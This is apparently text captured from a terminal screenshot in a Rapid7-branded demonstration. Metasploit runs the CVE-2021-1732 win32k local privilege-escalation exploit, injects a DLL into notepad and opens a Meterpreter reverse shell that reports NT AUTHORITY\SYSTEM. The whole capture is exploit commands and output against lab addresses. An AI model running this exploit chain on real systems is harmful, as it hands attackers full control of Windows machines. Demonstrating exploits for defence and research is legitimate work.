 Activities Applications Places Terminator Thu Mar 18 16:21:49 37 °F
/bin/zsh
/bin/zsh 100x26
msf6 exploit(windows/local/cve_2021_1732_win32k) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad to host the DLL...
[+] Process 2676 launched.
[*] Reflectively injecting the DLL into 2676...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/cve_2021_1732_win32k) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad to host the DLL...
[+] Process 8088 launched.
[*] Reflectively injecting the DLL into 8088...
[*] Sending stage (200262 bytes) to 192.168.159.30
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 5 opened (192.168.159.128:4444 -> 192.168.159.30:63761) at 2021-03-18 16:21:
43 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
17 RAPID7